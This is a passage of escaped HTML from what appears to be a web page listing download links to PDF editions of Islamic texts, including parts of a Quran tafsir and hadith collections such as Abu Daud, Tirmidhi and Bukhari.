0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 16\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 17\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-17.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 17\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 18\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\nDownload\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 19\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-19.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 19\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 20\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-20.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 20\"\u003EDownload\u0026nbsp;\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003ETafsir fee jalalil quran\u0026nbsp;part 21\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/tafsirfeezilalilquran-part-21.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Tafsir fee jalalil quran part 21\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003E\u003C\/td\u003E\u003Ctd style=\"border-left-style: none; border-right-color: rgb(204, 204, 204); border-right-style: solid; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"book_class\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ch2 style=\"border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; font-weight: bold; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 10px 0px 5px;\"\u003E\n\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: black; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EAl-Hadith\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ctable cellspacing=\"0\" style=\"border-collapse: separate; border-spacing: 0px; border: 1px solid rgb(238, 238, 238); box-sizing: border-box; list-style: none; margin: 0px 0px 1.5em; outline: none; padding: 0px; width: 550px;\"\u003E\u003Ctbody style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ctr style=\"background: rgb(63, 154, 77); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 275px;\"\u003EAl-Hadith\u003C\/th\u003E\u003Cth colspan=\"2\" style=\"background: rgb(63, 154, 77); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 273px;\"\u003EAl-Hadith\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 180px;\"\u003ESubject Name\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 100px;\"\u003EDownload\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 180px;\"\u003ESubject Name\u003C\/th\u003E\u003Cth style=\"background: rgb(244, 244, 244); border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-left-style: none; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; color: white; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left; width: 100px;\"\u003EDownload\u003C\/th\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAbu Daud Shareef Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/abudaud1stpart1.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Abu Daud Shareef Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAbu Daud Shareef\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/abudaud2ndpart.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Abu Daud Shareef Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAbu Daud Shareef Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/abudaud3rdpart1.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Abu Daud Shareef Part-3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAbu Daud Shareef\u0026nbsp;Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/abudaud4thpart.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Abu Daud Shareef Part-4\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAt Tirmijee Shareef\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihat-tirmiji-01.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"At Tirmijee Shareef Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAt Tirmijee Shareef\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihat-tirmiji-part-02.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"At Tirmijee Shareef Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAt Tirmijee Shareef\u0026nbsp;Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/soheiattirmijip03.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"At Tirmijee Shareef Part-3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EAt Tirmijee Shareef\u0026nbsp;Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/12\/sahihat-tirmijipart04.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"At Tirmijee Shareef Part-4\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-1\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-part-01-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-1\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-2\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-2nd-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-2\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-3\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-3rd-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-3\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-4\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-4th-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-4\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-5\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-5th-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-5\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-6\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-6th-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-6\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-7\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-7th-part-with-interactive-link.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-7\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-8\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\n\u003Ca href=\"http:\/\/islamiebooks.files.wordpress.com\/2012\/11\/sahih-bukhari-8th-part-in-bangla.pdf\" style=\"border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out 0s;\" target=\"_blank\" title=\"Bukhari Shareef Part-8\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em 0.4em 0.4em 10px; text-align: left;\"\u003EBukhari Shareef\u0026nbsp;Part-9\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-right-color: rgb(204, 204, 204); border-style: none solid solid none; border-width: 0px 1px 1px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: left;\"\u003E\u003Cdiv class=\"download\" style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 